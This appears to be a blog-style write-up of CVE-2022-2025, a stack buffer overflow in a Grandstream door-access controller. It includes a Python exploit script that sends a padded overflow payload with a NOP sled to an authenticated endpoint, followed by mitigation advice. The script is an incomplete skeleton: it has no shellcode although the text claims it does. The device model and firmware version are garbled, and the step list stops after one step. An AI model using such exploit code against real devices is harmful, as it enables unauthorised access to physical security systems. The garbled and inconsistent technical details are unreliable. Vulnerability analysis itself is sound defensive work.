In this long read, we will be discussing a critical vulnerability (CVE-2022-2025) found in the Grandstream GSD371 door system controller firmware version 1..11.13. This vulnerability allows an attacker with the knowledge of a username and password to exploit a buffer overflow and execute a shell with full access to the system.
For more details on this vulnerability, you can visit these original references
1. CVE-2022-2025 - Vulnerability details and description from the CVE database.
2. Grandstream GSD371 Advisory - Official security advisory from the manufacturer Grandstream.
Exploit Details
The Grandstream GSD371 is a door access system controller that connects and manages a series of door entry devices. The vulnerability exists in the Door System Controller firmware version 1..11.13.
An attacker with knowledge of a username and password for the GSD371 can exploit a buffer overflow caused by the firmware's failure to check and limit the parameter length of a certain input field. This vulnerability allows an attacker to inject a payload and obtain full access to the target system.
To exploit this vulnerability, the attacker can perform the following steps
1. Craft a specially formatted payload containing NOP sleds, shellcode, and the target return address register.
Here's a sample Python exploit script showcasing the exploitation of this vulnerability
import requests
import sys
target = "http://<IP_address>:<port>/path/to/vulnerable/endpoint";
username = "<username>"
password = "<password>"
# Payload generation (based on target architecture)
buf = ""
buf += "A" * 256 # Padding
buf += "B" * 4 # EIP overwrite
buf += "\x90" * (512 - len(buf)) # NOP sled
# Exploit execution
auth = (username, password)
headers = {
"Content-Type": "application/x-www-form-urlencoded"
}
data = {
"vulnerableParam": buf
}
try:
response = requests.post(target, auth=auth, headers=headers, data=data)
print(response.text)
sys.exit()
except Exception as e:
print(f"Exploit failed: {str(e)}")
sys.exit(1)
Mitigation
To mitigate this vulnerability, it is recommended to upgrade the firmware to the latest version and secure access to the device by setting up strong authentication credentials, enabling HTTPS, and restricting network exposure to only necessary IP addresses.
Conclusion
This remote stack overflow exploit (CVE-2022-2025) in the Grandstream GSD371 1..11.13 firmware can lead to unauthorized access and compromise the security of the entire door system, potentially allowing unauthorized physical access to secured areas. By understanding and remediating this vulnerability, security administrators and users can maintain the integrity and security of their door access systems.
Timeline
Published on: 09/23/2022 16:15:00 UTC
Last modified on: 09/26/2022 22:37:00 UTC
